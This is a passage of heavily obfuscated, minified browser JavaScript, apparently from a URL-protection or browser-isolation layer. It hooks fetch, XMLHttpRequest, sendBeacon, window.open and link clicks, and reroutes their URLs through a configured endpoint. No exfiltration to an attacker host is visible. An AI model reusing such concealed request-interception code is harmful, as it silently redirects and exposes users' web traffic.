zJ&&zJ[hv(0x41e)]&&xZ[hv(0xb85)](this,zd,zR,zm,zG,null,null)?zJ[hv(0x41e)][hv(0xb85)](zu,zu,zZ,zS,...zY):(zd[zR][zm][zZ]=zS,!0x0);}catch(zb){return i4['A'][hv(0x25e)](hv(0x9fb)+zR+'.'+zm+'.'+zZ[hv(0x731)]()+'='+zS[hv(0x731)](),zb[hv(0xa6b)]),zd[zR][zm][zZ]=zS,!0x0;}}}):null;},xm=function(zd,zR,zm){const hL=vV;let zJ=arguments[hL(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;zd[zR]&&zd[zR][hL(0x90f)]&&(zd[zR]=function(){const hA=hL;for(var zG=arguments[hA(0xe4d)],zu=new Array(zG),zZ=0x0;zZ<zG;zZ++)zu[zZ]=arguments[zZ];try{return zm&&xZ[hA(0xb85)](this,zd,zR,hA(0xd53),zJ,null,null,...zu)?zm[hA(0xb85)](this,...zu):new(i9['A'][hA(0x8a5)](zd))[zR](...zu);}catch(zS){return i4['A'][hA(0x25e)](hA(0xf7f)+zR+hA(0x8bb),zS[hA(0xa6b)],...zu),new(i9['A'][hA(0x8a5)](zd))[zR](...zu);}},Object[hL(0x586)](zd[zR],hL(0x20e),{'value':zR}),Object[hL(0x586)](zd[zR],hL(0x9ff),{'value':!0x0}),zd[zR][hL(0x90f)]=i9['A'][hL(0x8a5)](zd)[zR+hL(0x988)]);},xJ=function(zd,zR,zm,zJ){const hg=vV;let zG=arguments[hg(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,zu=arguments[hg(0xe4d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!i9['A'][hg(0x8a5)](zd)[zR+'_'+zm])return;const zZ=hg(0xafb)===zR[hg(0xe6a)]()?zd:hg(0x7dc)===zR?zd[hg(0x7dc)]:hg(0x10f)===zR?zd[hg(0x10f)]:zd[zR][hg(0x90f)],zS=function(){const hF=hg;for(var zY=arguments[hF(0xe4d)],zr=new Array(zY),zb=0x0;zb<zY;zb++)zr[zb]=arguments[zb];try{return zJ&&xZ[hF(0xb85)](this,zd,zR,zm,zG,null,null,...zr)?zJ[hF(0xb85)](this,...zr):i9['A'][hF(0x8a5)](zd)[zR+'_'+zm][hF(0xb85)](this,...zr);}catch(zf){if(zu[hF(0x360)])throw zf;return hF(0x10f)!==zR&&i4['A'][hF(0x25e)](hF(0xf7f)+zR+'.'+zm,zf[hF(0xa6b)],...zr),i9['A'][hF(0x8a5)](zd)[zR+'_'+zm][hF(0xb85)](this,...zr);}};Object[hg(0x586)](zS,hg(0x20e),{'value':zm}),Object[hg(0x586)](zS,hg(0x9ff),{'value':!0x0}),zd===top&&Object[hg(0x586)](zS,hg(0x731),{'value':function(){const hh=hg;return i9['A'][hh(0x8a5)](zd)[zR+'_'+zm][hh(0x731)]();}});const zn=Object[hg(0x8c9)](zZ,zm);if(zn){const zY={...zn,'value':zS};delete zY[hg(0x8a5)],delete zY[hg(0x41e)],Object[hg(0x586)](zZ,zm,zY);}else zZ[zm]=zS;},xG=function(zd,zR,zm,zJ){const hy=vV;let zG=arguments[hy(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!i9['A'][hy(0x8a5)](zd)[zR+'_'+zm])return;const zu=function(){const hO=hy;for(var zS=arguments[hO(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];try{return zJ&&zJ[hO(0x8a5)]&&xZ[hO(0xb85)](this,zd,zR,zm,zG,null,null,...zn)?zJ[hO(0x8a5)][hO(0xb85)](this,...zn):i9['A'][hO(0x8a5)](zd)[zR+'_'+zm][hO(0x8a5)][hO(0xb85)](this,...zn);}catch(zr){return i4['A'][hO(0x25e)](hO(0x12c)+zR+'.'+zm+hO(0x3fe),zr[hO(0xa6b)],...zn),i9['A'][hO(0x8a5)](zd)[zR+'_'+zm][hO(0x8a5)][hO(0xb85)](this,...zn);}};Object[hy(0x586)](zu,hy(0x20e),{'value':hy(0xebb)+zm}),Object[hy(0x586)](zu,hy(0x9ff),{'value':!0x0});const zZ=function(){const hP=hy;for(var zS=arguments[hP(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];try{return zJ&&zJ[hP(0x41e)]&&xZ[hP(0xb85)](this,zd,zR,zm,zG,null,null,...zn)?zJ[hP(0x41e)][hP(0xb85)](this,...zn):i9['A'][hP(0x8a5)](zd)[zR+'_'+zm][hP(0x41e)][hP(0xb85)](this,...zn);}catch(zr){i4['A'][hP(0x25e)](hP(0x12c)+zR+'.'+zm+hP(0x791),zr[hP(0xa6b)],...zn),i9['A'][hP(0x8a5)](zd)[zR+'_'+zm][hP(0x41e)][hP(0xb85)](this,...zn);}};Object[hy(0x586)](zZ,hy(0x20e),{'value':hy(0xa73)+zm}),Object[hy(0x586)](zZ,hy(0x9ff),{'value':!0x0}),zd[hy(0x769)][hy(0x586)](hy(0xafb)===zR[hy(0xe6a)]()?zd:zd[zR][hy(0x90f)],zm,{'get':zu,'set':zZ});},xu=function(zd,zR,zm,zJ,zG){const hj=vV;let zu=arguments[hj(0xe4d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return i9['A'][hj(0x8a5)](zd)[zR+'_'+zm]&&zd[hj(0x769)][hj(0x586)](zd[zR][hj(0x90f)],zm,{'get':function(){const hN=hj;for(var zZ=this,zS=arguments[hN(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];const zr=i9['A'][hN(0x8a5)](zd)[zR+'_'+zm][hN(0x8a5)][hN(0xb85)](this,...zn);if(!zr||void 0x0===Proxy||!zJ||!xZ[hN(0xb85)](this,zd,zR,zm,zu,null,null,...zn))return zr;const zb={},zf=zJ[hN(0x8a5)];zf&&(zb[hN(0x8a5)]=function(H1,H2){const hl=hN;try{for(var H3=arguments[hl(0xe4d)],H4=new Array(H3>0x2?H3-0x2:0x0),H5=0x2;H5<H3;H5++)H4[H5-0x2]=arguments[H5];return zf[hl(0xb85)](zZ,H1,H2,...H4);}catch(H6){return i4['A'][hl(0x25e)](hl(0x3ab)+zR+'.'+zm+'.'+H2[hl(0x731)](),H6[hl(0xa6b)]),H1[H2];}});const zT=zJ[hN(0x41e)];zT&&(zb[hN(0x41e)]=function(H1,H2,H3){const hE=hN;try{for(var H4=arguments[hE(0xe4d)],H5=new Array(H4>0x3?H4-0x3:0x0),H6=0x3;H6<H4;H6++)H5[H6-0x3]=arguments[H6];return zT[hE(0xb85)](zZ,H1,H2,H3,...H5);}catch(H7){return i4['A'][hE(0x25e)](hE(0x9fb)+zR+'.'+zm+'.'+H2[hE(0x731)]()+'='+H3,H7[hE(0xa6b)]),H1[H2]=H3,!0x0;}});const za=zJ[hN(0x302)];za&&(zb[hN(0x302)]=function(H1){const hk=hN;return za[hk(0xb85)](H1,H1);});const H0=zJ[hN(0x8c9)];return H0&&(zb[hN(0x8c9)]=function(H1,H2){const hw=hN;return H0[hw(0xb85)](H1,H1,H2);}),new Proxy(zr,zb);},'set':function(){const hD=hj;if(!i9['A'][hD(0x8a5)](zd)[zR+'_'+zm][hD(0x41e)])return!0x0;for(var zZ=arguments[hD(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return zG&&xZ[hD(0xb85)](this,zd,zR,zm,zu,null,null,...zS)?zG[hD(0xb85)](this,...zS):i9['A'][hD(0x8a5)](zd)[zR+'_'+zm][hD(0x41e)][hD(0xb85)](this,...zS);}});};function xZ(zd,zR,zm,zJ){const hc=vV;for(var zG=arguments[hc(0xe4d)],zu=new Array(zG>0x6?zG-0x6:0x0),zZ=0x6;zZ<zG;zZ++)zu[zZ-0x6]=arguments[zZ];return!zJ||zJ[hc(0xb85)](this,...zu);}const xS=(zd,zR,zm)=>{const hd=vV;try{const zJ=xc(zR);if(zJ&&(!zm||hd(0x878)===zm||hd(0x75d)===zm||zm[hd(0x788)](hd(0xa74))))return!0x0;if(zm){const zG=xn(zd);if(!zG)return!0x1;const zu=new URL((0x0,i0['EW'])(zm)?(0x0,i0['sH'])(zm)[hd(0x7cc)]:zm,zG[hd(0x400)]);if(zJ&&zu[hd(0x17a)]===zG[hd(0x17a)])return!0x0;try{if(hd(0x75d)===zR[hd(0x282)][hd(0x400)])return!0x0;}catch(zZ){}}}catch(zS){}return!0x1;},xn=zd=>{const hR=vV;let zR=zd;for(;;){try{const zm=zR[hR(0x282)][hR(0x400)],zJ=new zd[(hR(0x1a8))]((0x0,i0['EW'])(zm)?(0x0,i0['sH'])(zm)[hR(0x7cc)]:zm);if(hR(0x33e)!==zJ[hR(0x17a)])return zJ;}catch(zG){break;}if(zR===zR[hR(0x6ca)])break;zR=zR[hR(0x6ca)];}i4['A'][hR(0x17c)](hR(0xfa),zd);};function xY(zd,zR){const hm=vV;return zR instanceof zd[hm(0xad6)]&&zR[hm(0xa8a)]instanceof zd[hm(0x814)];}function xr(zd,zR,zm){const hJ=vV;if(xY(zd,zm))throw new TypeError(hJ(0x195));if(zm instanceof zd[hJ(0xad6)]){const zJ=zm[hJ(0xcb3)],{url:zG,additionalHeaders:zu}=xb(zd,0x0,new zd[(hJ(0x1a8))](zm[hJ(0xcb3)]));return{'protectedInput':new zd[(hJ(0xad6))]((0x0,i0['Wq'])({'protectUrlContext':zR,'url':zG[hJ(0x400)],'baseUrl':i9['A'][hJ(0x8a5)](zd)[hJ(0xf12)][hJ(0x8a5)][hJ(0xb09)](zd[hJ(0x7dc)]),'endpoint':i1['A'][hJ(0x89f)]}),zm),'originalUrl':zJ,'additionalHeaders':zu};}if(zm instanceof zd[hJ(0x1a8)]){const zZ=zm[hJ(0x400)],{additionalHeaders:zS,url:zn}=xb(zd,0x0,zm),zY=(0x0,i0['Wq'])({'protectUrlContext':zR,'url':zn[hJ(0x400)],'kind':i0['MN'][hJ(0xf0b)],'baseUrl':i9['A'][hJ(0x8a5)](zd)[hJ(0xf12)][hJ(0x8a5)][hJ(0xb09)](zd[hJ(0x7dc)]),'endpoint':i1['A'][hJ(0x89f)]});return{'protectedInput':new zd[(hJ(0x1a8))](zY),'originalUrl':zZ,'additionalHeaders':zS};}if(hJ(0xc2d)==typeof zm){const zr=zm,zb=i9['A'][hJ(0x8a5)](zd)[hJ(0xf12)][hJ(0x8a5)][hJ(0xb09)](zd[hJ(0x7dc)]),{additionalHeaders:zf,url:zT}=xb(zd,0x0,(0x0,i0['Xz'])(zm,zb));return{'protectedInput':(0x0,i0['Wq'])({'protectUrlContext':zR,'url':zT[hJ(0x400)],'kind':i0['MN'][hJ(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][hJ(0x89f)]}),'originalUrl':zr,'additionalHeaders':zf};}return console[hJ(0xa4e)](hJ(0x81e),zm,typeof zm),zm;}function xb(zd,zR,zm){const ht=vV,zJ={},zG=new zd[(ht(0x1a8))](zm);if((ht(0x787)===zG[ht(0x68f)]||ht(0x34f)===zG[ht(0x68f)])&&ht(0x385)===zG[ht(0xc14)]){const zu=zG[ht(0xd46)][ht(0x8a5)](ht(0x55e));null!==zu&&(zG[ht(0xd46)][ht(0x257)](ht(0x55e)),zJ[ht(0x55e)]=zu);const zZ=zG[ht(0xd46)][ht(0x8a5)](ht(0x998));null!==zZ&&(zG[ht(0xd46)][ht(0x257)](ht(0x998)),zJ[ht(0x998)]=zZ);const zS=zG[ht(0x400)][ht(0xe4d)],zn=zG[ht(0xd46)][ht(0x8a5)](ht(0x3a5));zS>=0x1388&&zn&&zn[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x3a5)),zJ[ht(0x3a5)]=zn);const zY=zG[ht(0xd46)][ht(0x8a5)](ht(0xd9d));zS>=0x1388&&zY&&zY[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0xd9d)),zJ[ht(0xd9d)]=zY);const zr=zG[ht(0xd46)][ht(0x8a5)](ht(0x926));zS>=0x1388&&zr&&zr[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x926)),zJ[ht(0x926)]=zr);const zb=zG[ht(0xd46)][ht(0x8a5)](ht(0x21e));zS>=0x1388&&zb&&zb[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x21e)),zJ[ht(0x21e)]=zb);const zf=zG[ht(0xd46)][ht(0x8a5)](ht(0xfc));zS>=0x1388&&zf&&zf[ht(0xe4d)]>=0x1f4&&(zG[ht(0xd46)][ht(0x257)](ht(0xfc)),zJ[ht(0xfc)]=zf);const zT=zG[ht(0xd46)][ht(0x8a5)](ht(0x91b));zS>=0x1388&&zT&&zT[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x91b)),zJ[ht(0x91b)]=zT);}if(zG[ht(0x68f)][ht(0xedf)](ht(0x279))&&ht(0x497)===zG[ht(0xc14)]){const za=zG[ht(0xd46)][ht(0x8a5)](ht(0xe1));za&&za[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0xe1)),zJ[ht(0xe1)]=za);}if(ht(0x747)===zG[ht(0x68f)]&&ht(0x76e)===zG[ht(0xc14)]){const H0=zG[ht(0xd46)][ht(0x8a5)](ht(0x842));null!==H0&&(zG[ht(0xd46)][ht(0x257)](ht(0x842)),zJ[ht(0x842)]=H0);}return{'url':zG,'additionalHeaders':zJ};}async function xf(zd,zR,zm){const hG=vV,zJ=zm[hG(0xcb3)];if(!xY(zd,zm))throw new TypeError(hG(0x560));let zG='';const zu=new URL(zm[hG(0xcb3)]);if(hG(0xacb)===zu[hG(0x68f)]||hG(0x5c5)===zu[hG(0x68f)]&&hG(0x906)===zu[hG(0xc14)]&&'1'===zu[hG(0xd46)][hG(0x8a5)](hG(0xe9c))){const zb=await async function(zf){const hu=hG,zT=new DecompressionStream(hu(0xe9c)),za=zf[hu(0x887)](zT),H0=await new Response(za)[hu(0x942)]();return new TextDecoder()[hu(0xb69)](new Uint8Array(H0));}(zm[hG(0xa8a)]);zG=await async function(zf){const hZ=hG,zT=new TextEncoder()[hZ(0xabc)](zf),za=new CompressionStream(hZ(0xe9c)),H0=za[hZ(0xc26)][hZ(0xa20)]();return H0[hZ(0xe0e)](zT),H0[hZ(0xe0d)](),await new Response(za[hZ(0x38e)])[hZ(0x942)]();}(zb);}else zG=await async function(zf){const hS=hG,zT=zf[hS(0x857)](),za=new TextDecoder();let H0='';return async function H1(){const hn=hS,{done:H2,value:H3}=await zT[hn(0x78a)]();return H2?H0:(H0+=za[hn(0xb69)](H3,{'stream':!0x0}),H1());}();}(zm[hG(0xa8a)]);const zZ=xb(zd,0x0,new zd[(hG(0x1a8))](zm[hG(0xcb3)])),zS=zZ[hG(0xcb3)],zn=zZ[hG(0xb83)],zY=new zd[(hG(0xad6))]((0x0,i0['Wq'])({'protectUrlContext':zR,'url':zS[hG(0x400)],'baseUrl':i9['A'][hG(0x8a5)](zd)[hG(0xf12)][hG(0x8a5)][hG(0xb09)](zd[hG(0x7dc)]),'endpoint':i1['A'][hG(0x89f)]}),{'method':zm[hG(0xb2b)],'browsingTopics':!!isSecureContext,'body':zG,'cache':zm[hG(0xa5a)],'credentials':zm[hG(0x23b)],'headers':zm[hG(0xd16)],'integrity':zm[hG(0xd27)],'keepalive':zm[hG(0xcd9)],'mode':zm[hG(0xf6e)],'redirect':zm[hG(0xc95)],'referrer':zm[hG(0x3e4)],'referrerPolicy':zm[hG(0xadf)],'signal':zm[hG(0xb42)]}),zr=new zd[(hG(0x1a8))](zJ);if([hG(0xf32),hG(0x8b6),hG(0xf49),hG(0x75e)][hG(0xf9b)](zr[hG(0x68f)]))throw new Error(hG(0x53e));return{'protectedInput':zY,'originalUrl':zJ,'additionalHeaders':zn};}function xT(zd,zR,zm){const hY=vV;if(zR){const zJ=hY(0xd16)in zR?new Headers(zR[hY(0xd16)]):zd instanceof Request?new Headers(zd[hY(0xd16)]):new Headers();for(const [zG,zu]of Object[hY(0xb1f)](zm))zJ[hY(0x41e)](hY(0x60d)[hY(0x980)](zG),xl(zu));zR[hY(0xd16)]=zJ;}else{const zZ=new Headers(zd instanceof Request?zd[hY(0xd16)]:{});for(const [zS,zn]of Object[hY(0xb1f)](zm))zZ[hY(0x41e)](hY(0x60d)[hY(0x980)](zS),xl(zn));zR={'headers':zZ};}return zR;}var xa=z(0x1fc3);async function z0(zd,zR,zm,zJ){const he=vV,zG=Array[he(0x3ed)](zd[he(0x7dc)][he(0xd37)])[he(0xad0)](zu=>!zJ[he(0xf9b)](zu))[he(0xad0)](zu=>!(0x0,i0['EW'])(i9['A'][he(0x8a5)](zd)[he(0x894)][he(0x8a5)][he(0xb85)](zu)));zJ[he(0x424)](...zG);for(const zu of zG){const zZ=i9['A'][he(0x8a5)](zd)[he(0x894)][he(0x8a5)][he(0xb85)](zu);(0x0,i8['pI'])(zm,zZ)&&await(0x0,xa['A1'])(zd,zR,zZ)&&((0x0,xa['VL'])(zd,zR,zZ),(0x0,xa['AG'])(zd,zR,zu));}}function z1(zd,zR,zm){const zJ=[];return()=>{const hr=a2x;z0(zd,zR,zm,zJ);const zG=[...zm[hr(0xafd)][hr(0xf2b)](zZ=>hr(0xaa4)[hr(0x980)](zZ,hr(0x6a1))[hr(0x980)](zZ,'\x22]')),...zm[hr(0x2bf)][hr(0xf2b)](zZ=>'#'[hr(0x980)](CSS[hr(0xbe0)](zZ),',.')[hr(0x980)](CSS[hr(0xbe0)](zZ))),...zm[hr(0x1f1)][hr(0xf2b)](zZ=>'['[hr(0x980)](zZ,']')),...zm[hr(0xb48)][hr(0xf2b)](zZ=>zZ[hr(0xcbf)][hr(0xf2b)](zS=>'['[hr(0x980)](zZ[hr(0xc45)],'=\x22')[hr(0x980)](zS,'\x22]')))[hr(0xace)](),...zm[hr(0x161)][hr(0xf2b)](zZ=>''[hr(0x980)](zZ))][hr(0x2f3)](',');for(const zZ of Array[hr(0x3ed)](i9['A'][hr(0x8a5)](zd)[hr(0x82e)][hr(0xb85)](zd[hr(0x7dc)],zG)))(0x0,xa['M5'])(zR,zm,zZ);for(const zS of Array[hr(0x3ed)](zd[hr(0x7dc)][hr(0x341)]))try{var zu;if(zS[hr(0xc64)]===zS[hr(0x178)][hr(0xe4d)])continue;if(zS[hr(0xc64)]=zS[hr(0x178)][hr(0xe4d)],hr(0x813)===zS[hr(0xea0)][hr(0xec3)])continue;if(null!==(zu=zS[hr(0xc0f)])&&void 0x0!==zu&&null!==(zu=zu['id'])&&void 0x0!==zu&&zu[hr(0xf9b)](hr(0x58d)))continue;(0x0,xa['VE'])(zR,zm,zS[hr(0x178)]);}catch(zn){(0x0,xa['vR'])(zR,zd,zS);}};}var z2=z(0xcc4);function z3(zd){const hb=vV;try{const zR=new URL(zd),zm=new URL(i1['A'][hb(0x89f)])[hb(0x68f)];return zR[hb(0x68f)][hb(0xedf)](zm);}catch{return!0x1;}}function z4(zd,zR,zm,zJ){const hf=vV;let zG=arguments[hf(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const zu=zR+'_'+zm;if(function(zZ,zS){var zn;return!(null===(zn=function(zY){const zr=function(zb){const hT=a2x;return hT(0x22f)+(0x0,z2['t'])(zb[hT(0x282)][hT(0x68f)]+hT(0x22d));}(zY);return zY[zr]||(zY[zr]={}),zY[zr];}(zZ))||void 0x0===zn||!zn[zS]);}(zd,zu)){const zZ=function(zS){const zn=function(zY){const ha=a2x;return ha(0x22f)+(0x0,z2['t'])(zY[ha(0x282)][ha(0x68f)]+ha(0x293));}(zS);return zS[zn]||(zS[zn]={}),zS[zn];}(zd);zZ[zu]||(zZ[zu]=function(zS){const y0=hf;for(var zn=arguments[y0(0xe4d)],zY=new Array(zn>0x1?zn-0x1:0x0),zr=0x1;zr<zn;zr++)zY[zr-0x1]=arguments[zr];if(zG&&!zG[y0(0xb85)](this,...zY))return zS[y0(0xb85)](this,...zY);try{return zJ[y0(0xb85)](this,zS,...zY);}catch(zb){return i4['A'][y0(0x25e)](y0(0xf7f)+zR+'.'+zm,zb[y0(0xa6b)],...zY),zS[y0(0xb85)](this,...zY);}});}else xJ(zd,zR,zm,function(){const y1=hf,zS=i9['A'][y1(0x8a5)](zd)[zu];for(var zn=arguments[y1(0xe4d)],zY=new Array(zn),zr=0x0;zr<zn;zr++)zY[zr]=arguments[zr];return zJ[y1(0xb85)](this,zS,...zY);},zG);}function z5(zd,zR,zm,zJ){const y2=vV;if(zR[y2(0x805)]||zR[y2(0x34b)])return;zR[y2(0x805)]=!0x0,i9['A'][y2(0x53c)](zR),(function(){const y3=y2;let zZ=arguments[y3(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const zS=y3(0x510);if(i9['A'][y3(0x8a5)](window)[y3(0x608)][y3(0xb85)](window[y3(0x7dc)][y3(0xbe4)],y3(0x7f1)[y3(0x980)](zS,'\x22]')))return;const zn=window[y3(0x7dc)][y3(0xc0a)](y3(0xa4c));i9['A'][y3(0x8a5)](window)[y3(0xd81)][y3(0xb85)](zn,y3(0x20e),zS),i9['A'][y3(0x8a5)](window)[y3(0xad7)][y3(0xb85)](window[y3(0x7dc)][y3(0xbe4)],zn),i9['A'][y3(0x8a5)](window)[y3(0x664)][y3(0xb85)](window,y3(0xa6b),zY=>{const y4=y3;switch(zY[y4(0x201)][y4(0xb60)]){case y4(0xf7):if(y4(0x5ef)===zY[y4(0x201)][y4(0x20e)])return setTimeout(()=>{const y5=y4;var zr;return null===(zr=zZ[y5(0x3ef)])||void 0x0===zr?void 0x0:zr[y5(0xb85)](zZ);},0x0),zZ[y4(0xd66)]&&setTimeout(()=>{const y7=y4;var zr;const zb=function(zf){const y6=a2x,zT=[];let za=zf;for(;za!==window[y6(0xbb0)];){try{zT[y6(0x424)](za[y6(0x20e)]);}catch(H0){}za=za[y6(0x6ca)];}return zT;}(zY[y7(0x6e9)]);zY[y7(0x201)][y7(0x201)][y7(0x20e)]&&zb[y7(0x424)](zY[y7(0x201)][y7(0x201)][y7(0x20e)]),null===(zr=zZ[y7(0xd66)])||void 0x0===zr||zr[y7(0xb85)](zZ,function(zf){const y8=y7,zT=window[y8(0xba9)][y8(0x7f5)]()[y8(0x5a5)]()[y8(0xf2b)](za=>(za[y8(0xa0b)]||za[y8(0x27d)])())[y8(0xad0)](za=>zf[y8(0xea1)](H0=>H0[y8(0xf9b)](za)));return zT[y8(0xe4d)]<=0x1?zT[0x0]:zT[y8(0x5ff)]((za,H0)=>H0[y8(0xe4d)]-za[y8(0xe4d)])[0x0];}(zb));},0x0),xi(zY[y4(0x201)][y4(0x201)]);break;case y4(0x849):if(y4(0x1fa)===zY[y4(0x201)][y4(0x20e)])return xx(zY[y4(0x201)][y4(0x201)]);}});}({'onClickAutoRecovery':zZ=>{const yi=y2;!function(zS,zn,zY){const y9=a2x;im(zS,y9(0xae2),(arguments[y9(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[y9(0x41e)](y9(0xf72),zn)[y9(0x41e)](y9(0x7ba),zY)[y9(0x41e)](y9(0x872),new URL(location[y9(0x400)])[y9(0x872)]));}(zd,zZ||yi(0x1dc),'');}})),zR[y2(0x7dc)][y2(0x12a)](y2(0x5ef),zZ=>{const yx=y2;if(zZ[yx(0x340)])return;let zS=zZ[yx(0xe16)];for(;zS instanceof zR[yx(0xb12)]&&'a'!==(null===(zn=zS)||void 0x0===zn||null===(zn=zn[yx(0x161)])||void 0x0===zn?void 0x0:zn[yx(0xe6a)]());){var zn;zS=zS[yx(0x1b1)];}if(zS){var zY;let zr=i9['A'][yx(0x8a5)](zR)[yx(0x895)][yx(0xb85)](zS,yx(0x400));if(yx(0xc2d)!=typeof zr||zr[yx(0x788)](yx(0xa74)))return;const zb=null===(zY=xn(zR))||void 0x0===zY?void 0x0:zY[yx(0x17a)];if(!(0x0,i0['EW'])(zr))return;const zf=(0x0,i0['sH'])(zr)[yx(0x7cc)];zr=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][yx(0x153)],'baseUrl':i9['A'][yx(0x8a5)](zR)[yx(0xf12)][yx(0x8a5)][yx(0xb09)](zR[yx(0x7dc)]),'endpoint':i1['A'][yx(0x89f)],'extra':{'sourceFrameOrigin':zb}});let zT=i9['A'][yx(0x8a5)](zR)[yx(0x895)][yx(0xb85)](zS,yx(0x596));zT=xW(zd,zT,i9['A'][yx(0x8a5)](zR)[yx(0xf12)][yx(0x8a5)][yx(0xb09)](zR[yx(0x7dc)])),zZ[yx(0xcb7)]();let za=zR;for(;iu(za,yx(0xf7),yx(0x5ef),{'url':zr,'windowFeatures':zT?yx(0xa54)[yx(0x980)](zT):void 0x0,'name':zR[yx(0x20e)]}),za!==zR[yx(0xbb0)];)za=za[yx(0x6ca)][yx(0xafb)];}}),z4(zR,y2(0x4ea),y2(0x4e9),async function(zZ,zS,zn){const yz=y2,{protectedInput:zY,additionalHeaders:zr}=xY(zR,zS)?await xf(zR,zd,zS):xr(zR,zd,zS);zn=xT(zY,zn,zr);for(var zb=arguments[yz(0xe4d)],zf=new Array(zb>0x3?zb-0x3:0x0),zT=0x3;zT<zb;zT++)zf[zT-0x3]=arguments[zT];return zZ[yz(0xb85)](this,zY,zn,...zf);},function(zZ){const yH=y2;return zZ instanceof zR[yH(0xad6)]?(0x0,i8['pI'])(zm,zZ[yH(0xcb3)]):(0x0,i8['pI'])(zm,zZ);}),z4(zR,y2(0xf2),y2(0xa61),function(zZ,zS,zn){const yV=y2;for(var zY=arguments[yV(0xe4d)],zr=new Array(zY>0x3?zY-0x3:0x0),zb=0x3;zb<zY;zb++)zr[zb-0x3]=arguments[zb];if(!(0x0,i8['pI'])(zm,zn))return zZ[yV(0xb85)](this,zS,zn,...zr);const zf=i9['A'][yV(0x8a5)](zR)[yV(0xf12)][yV(0x8a5)][yV(0xb09)](zR[yV(0x7dc)]),{additionalHeaders:zT,url:za}=xb(zR,0x0,yV(0xc2d)==typeof zn?(0x0,i0['Xz'])(zn,zf):zn);zn=yV(0xc2d)==typeof zn?za[yV(0x400)]:za;const H0=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zn,'kind':i0['MN'][yV(0xf0b)],'baseUrl':i9['A'][yV(0x8a5)](zR)[yV(0xf12)][yV(0x8a5)][yV(0xb09)](zR[yV(0x7dc)]),'endpoint':i1['A'][yV(0x89f)]}),H1=zZ[yV(0xb85)](this,zS,H0,...zr);for(const [H2,H3]of Object[yV(0xb1f)](zT))this[yV(0x8c2)](yV(0x60d)[yV(0x980)](H2),xl(H3));return H1;}),xG(zR,y2(0xf2),y2(0xbc5),{'get':function(){const yK=y2;for(var zZ,zS=arguments[yK(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];const zr=(null===(zZ=this[yK(0x95c)])||void 0x0===zZ?void 0x0:zZ[yK(0xbc5)])||i9['A'][yK(0x8a5)](zR)[yK(0x870)][yK(0x8a5)][yK(0xb85)](this,...zn);return zr&&(0x0,i0['EW'])(zr)?(0x0,i0['sH'])(zr)[yK(0x7cc)]:zr;}}),xJ(zR,y2(0x572),y2(0x95f),function(zZ,zS){const yQ=y2;return zZ=(0x0,i0['EW'])(zZ)?zZ:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yQ(0xf0b)],'baseUrl':i9['A'][yQ(0x8a5)](zR)[yQ(0xf12)][yQ(0x8a5)][yQ(0xb09)](zR[yQ(0x7dc)]),'endpoint':i1['A'][yQ(0x89f)]}),i9['A'][yQ(0x8a5)](zR)[yQ(0x2e7)][yQ(0xb85)](zR,zZ,{'method':yQ(0x1e8),'keepalive':!0x0,'body':zS,'mode':yQ(0xb43)}),!0x0;},function(zZ){const yo=y2;return arguments[yo(0xe4d)]>0x0&&(0x0,i8['pI'])(zm,zZ);}),xJ(zR,y2(0x4ea),y2(0xa61),function(zZ,zS,zn){const yX=y2;if(zn){const zb=zn[yX(0x3e9)](',')[yX(0xf2b)](zf=>{const yq=yX;if(zf[yq(0xf9b)](yq(0xa54))){const zT=zf[yq(0x3e9)]('=')[0x1];return yq(0xa54)[yq(0x980)](xW(zd,zT,i9['A'][yq(0x8a5)](zR)[yq(0xf12)][yq(0x8a5)][yq(0xb09)](zR[yq(0x7dc)])));}return zf;});zn=zb[yX(0x2f3)](',');}if([yX(0x75d)][yX(0xf9b)](zZ)){const zf=i9['A'][yX(0x8a5)](zR)[yX(0x39d)][yX(0xb85)](this,zZ,zS,zn);return new Proxy(zf,{'get':function(zT,za){const yp=yX;return yp(0x282)===za?new Proxy(zT[yp(0x282)],{'set':function(H0,H1,H2){const yC=yp;if(yC(0x400)===H1){const H3=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H2,'kind':i0['MN'][yC(0x153)],'baseUrl':i9['A'][yC(0x8a5)](zR)[yC(0xf12)][yC(0x8a5)][yC(0xb09)](zR[yC(0x7dc)]),'endpoint':i1['A'][yC(0x89f)]});return ib(zR,zf,H3,zn),H0[H1]=H3;}return H0[H1]=H2;}}):zT[za];}});}var zY;zZ&&yX(0xc2d)==typeof zZ&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yX(0x153)],'baseUrl':i9['A'][yX(0x8a5)](zR)[yX(0xf12)][yX(0x8a5)][yX(0xb09)](zR[yX(0x7dc)]),'endpoint':i1['A'][yX(0x89f)],'extra':{'sourceFrameOrigin':null===(zY=xn(zR))||void 0x0===zY?void 0x0:zY[yX(0x17a)]}}));let 